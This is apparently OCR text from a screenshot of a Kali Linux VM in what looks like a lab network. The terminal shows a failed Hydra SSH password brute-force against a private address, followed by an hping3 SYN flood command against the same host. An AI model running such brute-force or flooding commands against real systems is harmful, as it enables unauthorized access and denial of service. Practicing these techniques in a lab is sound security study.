 File Machine View Input Devices Help
1 2 3 4 2 2:58
Home
File System
Trash
kali@kali: ~
Session Actions Edit View Help
waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p
:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.14.5:22/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
The session file ./hydra.restore was written. Type "hydra -R" to resume sessi
on.
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-24 02:
52:34
┌──(kali㉿kali)-[~]
└─$ hping3 -S -p 80 --flood -V 192.168.14.5
using eth0, addr: 192.168.14.100, MTU: 1500
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S -p 80 --flood -V 192.168.14.5
[sudo] password for kali:
using eth0, addr: 192.168.14.100, MTU: 1500
HPING 192.168.14.5 (eth0 192.168.14.5): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
KALI
File Edit View Go
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Right Ctrl